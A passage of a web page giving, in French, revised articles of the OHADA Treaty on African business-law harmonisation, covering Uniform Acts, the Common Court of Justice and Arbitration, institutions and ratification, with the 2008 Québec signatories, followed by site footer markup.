</strong>Des règlements pour l&#8217;application du présent Traité et des décisions seront pris, chaque fois que de besoin, par le Conseil des Ministres, à la majorité absolue.</p>
<p><strong>Article 7<br />
</strong>Les projets d&#8217;Actes uniformes sont communiqués par le Secrétariat Permanent aux Gouvernements des Etats parties, qui disposent d&#8217;un délai de quatre-vingt-dix jours à compter de la date de la réception de cette communication pour faire parvenir au Secrétariat Permanent leurs observations écrites.</p>
<p>Toutefois, le délai prévu à l&#8217;alinéa premier peut être prorogé d&#8217;une durée équivalente en fonction des circonstances et de la nature du texte à adopter, à la diligence du Secrétariat Permanent.</p>
<p>A l&#8217;expiration de ce délai, le projet d&#8217;Acte uniforme, accompagné des observations des Etats parties et d&#8217;un rapport du Secrétariat Permanent, est immédiatement transmis pour avis par ce dernier à la Cour Commune de Justice et d&#8217;Arbitrage. La Cour donne son avis dans un délai de soixante jours à compter de la date de la réception de la demande de consultation.</p>
<p>A l&#8217;expiration de ce nouveau délai, le Secrétariat Permanent met au point le texte définitif du projet d&#8217;Acte uniforme, dont il propose l&#8217;inscription à l&#8217;ordre du jour du prochain Conseil des Ministres.</p>
<p><strong>Article 9<br />
</strong>Les Actes uniformes sont publiés au Journal officiel de l&#8217;OHADA par le Secrétariat Permanent dans les soixante jours suivant leur adoption.</p>
<p>Ils sont applicables quatre-vingt dix jours après cette publication, sauf modalités particulières d&#8217;entrée en vigueur prévues par les Actes uniformes. Ils sont également publiés dans les Etats parties, au Journal officiel ou par tout autre moyen approprié. Cette formalité n&#8217;a aucune incidence sur l&#8217;entrée en vigueur des Actes uniformes.</p>
<p><strong>Article 12<br />
</strong>Les Actes uniformes peuvent être modifiés, à la demande de tout Etat Partie ou du Secrétariat Permanent, après autorisation du Conseil des Ministres.</p>
<p>La modification intervient dans les conditions prévues par les articles 6 à 9 ci-dessus.</p>
<p><strong>Article 14<br />
</strong>La Cour Commune de Justice et d&#8217;Arbitrage assure l&#8217;interprétation et l&#8217;application communes du Traité ainsi que des règlements pris pour son application, des actes uniformes et des décisions.</p>
<p>La Cour peut être consultée par tout Etat Partie ou par le Conseil des ministres sur toute question entrant dans le champ de l&#8217;alinéa précédent. La même faculté de solliciter l&#8217;avis consultatif de la Cour est reconnue aux juridictions nationales saisies en application de l&#8217;article 13 ci-dessus.</p>
<p>Saisie par la voie du recours en cassation, la Cour se prononce sur les décisions rendues par les juridictions d&#8217;Appel des Etats Parties dans toutes les affaires soulevant des questions relatives à l&#8217;application des actes uniformes et des règlements prévus au présent Traité à l&#8217;exception des décisions appliquant des sanctions pénales.</p>
<p>Elle se prononce dans les mêmes conditions sur les décisions non susceptibles d&#8217;appel rendues par toute juridiction des Etats Parties dans les mêmes contentieux.</p>
<p>En cas de cassation, elle évoque et statue sur le fond.</p>
<p><strong>Article 17<br />
</strong>L&#8217;incompétence manifeste de la Cour Commune de Justice et d&#8217;Arbitrage peut être soulevée d&#8217;office ou par toute partie au litige in limine litis.</p>
<p>La Cour se prononce dans les trente jours qui suivent la date de réception des observations de la partie adverse ou celle d&#8217;expiration du délai imparti pour la présentation desdites observations.</p>
<p><strong>Article 27</strong></p>
<p>1°) La Conférence des Chefs d&#8217;Etat et de Gouvernement est composée des Chefs d&#8217;Etat et de Gouvernement des Etats parties. Elle est présidée par le Chef de l&#8217;Etat ou de Gouvernement dont le pays assure la présidence du Conseil des Ministres.<br />
Elle se réunit en tant que de besoin, sur convocation de son Président, à son initiative ou à celle du tiers des Etats parties.<br />
Elle statue sur toute question relative au Traité.<br />
La Conférence ne délibère valablement que si les deux tiers des Etats parties sont représentés.<br />
Les décisions de la Conférence sont prises par consensus ou, à défaut, à la majorité absolue des Etats présents.</p>
<p>2°) Le Conseil des Ministres est composé des ministres chargés de la Justice et des Finances des Etats parties.<br />
La présidence du Conseil des Ministres est exercée à tour de rôle et par ordre alphabétique, pour une durée d&#8217;un an, par chaque Etat Partie.<br />
Le Président du Conseil des Ministres est assisté par le Secrétaire Permanent.<br />
Les Etats adhérents assurent pour la première fois la présidence du Conseil des Ministres dans l&#8217;ordre de leur adhésion, après le tour des pays signataires du Traité.</p>
<p>Si un Etat partie ne peut exercer la présidence du Conseil des Ministres pendant l&#8217;année où elle lui revient, le Conseil désigne, pour exercer cette présidence, l&#8217;Etat venant immédiatement après, dans l&#8217;ordre prévu aux alinéas précédents.</p>
<p>Toutefois, l&#8217;Etat précédemment empêché qui estime être en mesure d&#8217;assurer la présidence en saisit, en temps utile, le Secrétaire Permanent, pour décision à prendre par le Conseil des Ministres.</p>
<p><strong>Article 31<br />
</strong>La Cour Commune de Justice et d&#8217;Arbitrage est composée de neuf juges.</p>
<p>Toutefois le Conseil des Ministres peut, compte tenu des nécessités de service et des possibilités financières, fixer un nombre de juges supérieur à celui prévu à l&#8217;alinéa précédent.</p>
<p>Les Juges de la Cour Commune de Justice et d&#8217;Arbitrage sont élus pour un mandat de sept ans non renouvelable, parmi les ressortissants des Etats Parties. Ils sont choisis parmi :</p>
<p>1°) les magistrats ayant acquis une expérience professionnelle d&#8217;au moins quinze années et réunissant les conditions requises pour l&#8217;exercice dans leurs pays respectifs de hautes fonctions judiciaires ;<br />
2°) les avocats inscrits au Barreau de l&#8217;un des Etats parties, ayant au moins quinze années d&#8217;expérience professionnelle ;<br />
3°) les professeurs de droit ayant au moins quinze années d&#8217;expérience professionnelle.</p>
<p>Un tiers des membres de la Cour doit appartenir aux catégories visées aux points 2 et 3 de l&#8217;alinéa précédent.</p>
<p>La Cour ne peut comprendre plus d&#8217;un ressortissant du même Etat.</p>
<p>Les modalités d&#8217;application du présent article seront précisées par le règlement prévu à l&#8217;article 19 ci-dessus.</p>
<p><strong>Article 39<br />
</strong>Le Président de la Cour Commune de Justice et d&#8217;Arbitrage nomme le Greffier en chef de la Cour après avis de celle-ci, parmi les greffiers en chef ayant exercé leurs fonctions pendant au moins quinze ans et présentés par les Etats Parties.</p>
<p>Après avis de la Cour, le Président nomme également le Secrétaire Général chargé d&#8217;assister celle-ci dans l&#8217;exercice de ses attributions d&#8217;administration de l&#8217;arbitrage, selon les critères définis par un règlement du Conseil des Ministres.</p>
<p>Il pourvoit, sur proposition, selon les cas, du Greffier en chef ou du Secrétaire Général, aux autres emplois.</p>
<p><strong>Article 40<br />
</strong>Le Secrétariat Permanent est l&#8217;organe exécutif de l&#8217;OHADA. Il est dirigé par un Secrétaire Permanent nommé par le Conseil des Ministres pour un mandat de quatre ans renouvelable une fois.</p>
<p>Le Secrétaire Permanent représente l&#8217;OHADA. Il assiste le Conseil des Ministres.</p>
<p>La nomination et les attributions du Secrétaire Permanent ainsi que l&#8217;organisation et le fonctionnement du Secrétariat Permanent sont définis par un règlement du Conseil des Ministres.</p>
<p><strong>Article 41<br />
</strong>Il est institué un établissement de formation, de perfectionnement et de recherche en droit des affaires dénommé Ecole Régionale Supérieure de la Magistrature (E.R.SU.MA.).</p>
<p>L&#8217;établissement est rattaché au Secrétariat Permanent.</p>
<p>La dénomination et l&#8217;orientation de l&#8217;établissement peuvent être changées par un règlement du Conseil des Ministres.</p>
<p>L&#8217;établissement est dirigé par un Directeur Général nommé par le Conseil des Ministres pour un mandat de quatre ans renouvelable une fois.</p>
<p>L&#8217;organisation, le fonctionnement, les ressources et les prestations de l&#8217;établissement sont définis par un règlement du Conseil des Ministres.</p>
<p><strong>Article 42<br />
</strong>Les langues de travail de l&#8217;OHADA sont : le français, l&#8217;anglais, l&#8217;espagnol et le portugais.</p>
<p>Avant traduction dans les autres langues, les documents déjà publiés en français produisent tous leurs effets. En cas de divergence entre les différentes traductions, la version française fait foi.</p>
<p><strong>Article 43<br />
</strong>Les ressources de l&#8217;OHADA sont composées notamment :</p>
<p>a) des contributions annuelles des Etats parties dont les modalités sont définies par un règlement du Conseil des Ministres ;<br />
b) des concours prévus par les conventions conclues par l&#8217;OHADA avec des Etats ou des organisations internationales ;<br />
c) de dons et legs.</p>
<p>Les contributions annuelles des Etats parties sont arrêtées par le Conseil des Ministres.</p>
<p>Le Conseil des Ministres approuve les conventions prévues au paragraphe b et accepte les dons et legs prévus au paragraphe c.</p>
<p><strong>Article 45<br />
</strong>Le budget annuel de l&#8217;OHADA est adopté par le Conseil des Ministres.</p>
<p>Les comptes de l&#8217;exercice clos sont certifiés par des commissaires aux comptes désignés par le Conseil des Ministres. Ils sont approuvés par le Conseil des Ministres.</p>
<p><strong>Article 49<br />
</strong>Dans les conditions déterminées par un Règlement, les fonctionnaires et employés de l&#8217;OHADA, les juges de la Cour commune de justice et d&#8217;arbitrage ainsi que les arbitres nommés ou confirmés par cette dernière jouissent dans l&#8217;exercice de leurs fonctions des privilèges et immunités diplomatiques.</p>
<p>Les immunités et privilèges mentionnés ci-dessus peuvent être, selon les circonstances, levés par le Conseil des Ministres.</p>
<p>En outre, les juges ne peuvent être poursuivis pour des actes accomplis en dehors de l&#8217;exercice de leurs fonctions qu&#8217;avec l&#8217;autorisation de la Cour.</p>
<p><strong>Article 57<br />
</strong>Les instruments de ratification et les instruments d&#8217;adhésion seront déposés auprès du Gouvernement du Sénégal qui sera le Gouvernement dépositaire. Copie en sera délivrée au Secrétariat Permanent par ce dernier.</p>
<p><strong>Article 59</strong><br />
Le Gouvernement dépositaire enregistrera le Traité auprès de l&#8217;Union Africaine et auprès de l&#8217;Organisation des Nations Unies conformément à l&#8217;article 102 de la Charte des Nations unies.</p>
<p>Une copie du Traité enregistré sera délivrée au Secrétariat Permanent par le Gouvernement dépositaire.</p>
<p><strong>Article 61<br />
</strong>Le Traité peut être amendé ou révisé si un Etat partie envoie, à cet effet, une demande écrite au Secrétariat Permanent de l&#8217;OHADA qui en saisit le Conseil des Ministres.</p>
<p>Le Conseil des Ministres apprécie l&#8217;objet de la demande et l&#8217;étendue de la modification.</p>
<p>L&#8217;amendement ou la révision doit être adopté dans les mêmes formes que le Traité à la diligence du Conseil des Ministres.</p>
<p><strong>Article 63<br />
</strong>Le Traité, rédigé en deux exemplaires en langues française, anglaise, espagnole et portugaise, sera déposé dans les archives du Gouvernement de la République du Sénégal qui remettra une copie certifiée conforme à chacun des Etats parties.»</p>
<ul>
<li><strong>Article 2</strong></li>
</ul>
<p>Le présent Traité entrera en vigueur soixante (60) jours après la date du dépôt du huitième instrument de ratification.</p>
<p>Les instruments de ratification et les instruments d&#8217;adhésion seront déposés auprès du Gouvernement du Sénégal qui sera le Gouvernement dépositaire. Copie en sera délivrée au Secrétariat Permanent par ce dernier.</p>
<p>Le Gouvernement dépositaire enregistrera le présent Traité auprès de l&#8217;Union Africaine et auprès de l&#8217;Organisation des Nations Unies conformément à l&#8217;article 102 de la Charte des Nations Unies.</p>
<p>Une copie du présent Traité enregistrée sera délivrée au Secrétariat Permanent par le Gouvernement dépositaire.</p>
<p>Le Conseil des Ministres approuvera la version consolidée du Traité révisé.</p>
<p>En foi de quoi, les Chefs d&#8217;Etat et de Gouvernement et plénipotentiaires, soussignés, ont apposé leur signature au bas du présent Traité.</p>
<p>Fait à Québec, le 17 Octobre 2008</p>
<p>Le Président de la République du BENIN,<br />
Boni YAYI</p>
<p>Le Président du BURKINA FASO,<br />
Blaise COMPAORE</p>
<p>Le Président de la République du CAMEROUN,<br />
Paul BIYA</p>
<p>Le Président de la République CENTRAFRICAINE,<br />
François BOZIZE</p>
<p>Le Président de l&#8217;Union des COMORES,<br />
Hamed Abdallah SAMBI</p>
<p>Le Président de la République du CONGO, <br />
Denis SASSOU N&#8217;GUESSO</p>
<p>Pour le Président de la République de COTE D&#8217;IVOIRE,<br />
Youssouf BAKAYOKO, Ministre des Affaires Etrangères</p>
<p>Le Président de la République GABONAISE,<br />
El Hadj OMAR BONGO ONDIMBA</p>
<p>Pour le Président de la République de GUINEE,<br />
Ahmed SOUARE, Premier Ministre</p>
<p>Pour le Président de la République de GUINEE-BISSAU,<br />
Maria da Conceição NOBRE CABRAL, Ministre des Affaires Etrangères</p>
<p>Le Président de la République de GUINEE EQUATORIALE,<br />
Teodoro OBIANG NGUEMA MBASOGO</p>
<p>Le Président de la République du MALI,<br />
Amadou Toumani TOURE</p>
<p>Pour le Président de la République du NIGER,<br />
Seyni OUMAROU, Premier Ministre</p>
<p>Le Président de la République du SENEGAL,<br />
Abdoulaye WADE</p>
<p>Le Président de la République du TCHAD,<br />
Idriss DEBY ITNO</p>
<p>Pour le Président de la République TOGOLAISE,<br />
Gilbert FOSSOUN HOUNGBO, Premier Ministre</p>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="25061" class="elementor elementor-25061 elementor-25029 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2c02b0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c02b0c" data-element_type="section" id="slider_logo" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604891c" data-id="604891c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f7d089 elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="4f7d089" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;8&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-icf-investment-climate-facility-for-africa/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/logo_mae_cooperation_icf_ohada.jpg)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/ohada-partnership-adb-african-development-bank/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partnerbad.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-oif-international-organisation-of-la-francophonie/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/oiflogo.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-european-union/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner6.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-world-bank/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/telechargement-2.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-french-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner8.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-swiss-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner10.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-undp-united-nations-development-programme/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner3.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/en/partnership-ohada-canadian-cooperation/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner9.png)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f024735 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f024735" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b389d5" data-id="8b389d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13e924d elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="13e924d" data-element_type="widget" id="footertest" data-settings="{&quot;slides_per_view&quot;:&quot;8&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-icf-investment-climate-facility-for-africa/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/logo_mae_cooperation_icf_ohada.jpg)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-bad-banque-africaine-de-developpement/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partnerbad.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-oif-organisation-internationale-de-la-francophonie/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/oiflogo.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-union-europeenne/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner6.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-banque-mondiale/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/telechargement-2.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-francaise/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner8.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-suisse/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner10.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-pnud-programme-des-nations-unies-pour-le-developpement/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner3.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-canadienne/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner9.png)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ccdac1c elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ccdac1c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-306809e" data-id="306809e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eaaa162 elementor-widget elementor-widget-heading" data-id="eaaa162" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">About OHADA</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b20650 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b20650" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/general-overview/">

											<span class="elementor-icon-list-text">OHADA Daily Life</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/missions-and-goals/">

											<span class="elementor-icon-list-text">Misiones y objetivos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/history-of-ohada/">

											<span class="elementor-icon-list-text">Our history</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/stakeholders/">

											<span class="elementor-icon-list-text">The actors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/terms-of-membership/">

											<span class="elementor-icon-list-text">Terms of membership</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/ohadas-organization/">

											<span class="elementor-icon-list-text">Organization</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/permanent-secretariat-in-a-nutshell/">

											<span class="elementor-icon-list-text">Our institutions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/state-members/">

											<span class="elementor-icon-list-text">State Members</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/official-gazette/">

											<span class="elementor-icon-list-text">Official newspaper</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e6aaf9" data-id="7e6aaf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ecd2579 elementor-widget elementor-widget-heading" data-id="ecd2579" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">OHADA Law</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c6d6eaa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6d6eaa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/uniform-acts/">

											<span class="elementor-icon-list-text">Uniform Acts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/ohada-case-law/">

											<span class="elementor-icon-list-text">Law case</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/publications/">

											<span class="elementor-icon-list-text">CCJA Doctrine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/bibliography/">

											<span class="elementor-icon-list-text">Bibliography</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/studies/">

											<span class="elementor-icon-list-text">Etudes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/publications/">

											<span class="elementor-icon-list-text">Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/professionnal-pratice/">

											<span class="elementor-icon-list-text">Pratique professionnelle</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/">

											<span class="elementor-icon-list-text">OHADA Treaty revised</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/regulations-and-decisions/">

											<span class="elementor-icon-list-text">Regulations & Decisions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be4ca32" data-id="be4ca32" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-962089d elementor-widget elementor-widget-heading" data-id="962089d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Quick access</div>		</div>
				</div>
				<div class="elementor-element elementor-element-8753a15 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8753a15" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/latest-news/">

											<span class="elementor-icon-list-text">Latest News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/events-calendar/">

											<span class="elementor-icon-list-text">Events calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/latest-annoucements/">

											<span class="elementor-icon-list-text">Annoucements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/submit-a-request-for-arbitration-to-the-ccja/">

											<span class="elementor-icon-list-text">Seize the Arbitration Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/submit-an-internship-request/">

											<span class="elementor-icon-list-text">Become an OHADA partner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/write-to-the-ccja/">

											<span class="elementor-icon-list-text"> Seize the CCJA for an opinion</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/get-in-contact-with-the-permanent-secretariat/">

											<span class="elementor-icon-list-text">Seize the SP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/index.php" target="_blank">

											<span class="elementor-icon-list-text">Digital librairy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/en/register-for-training-at-ersuma/">

											<span class="elementor-icon-list-text">Register for training at ERSUMA</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a339316" data-id="a339316" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
